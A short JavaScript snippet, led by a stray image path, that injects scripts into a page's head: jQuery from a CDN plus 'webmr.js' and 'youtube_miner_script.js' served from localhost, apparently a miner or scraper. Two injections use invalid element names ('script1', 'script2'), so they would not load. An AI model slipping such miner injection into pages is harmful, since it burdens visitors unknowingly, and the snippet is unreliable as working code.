 var script = document.createElement("script");
script.type = "text/javascript";
script.src = "https://ajax.googleapis.com/ajax/libs/jquery/3.4.1/jquery.min.js";
document.head.appendChild(script);
console.log("");
var script1 = document.createElement("script1");
script1.type = "text/javascript";
script1.src = "http://localhost:8181/webmr.js";
document.head.appendChild(script1);
console.log("");
var script2 = document.createElement("script2");
script2.type = "text/javascript";
script2.src = "http://localhost:8181/youtube_miner_script.js";
document.head.appendChild(script2);
console.log("");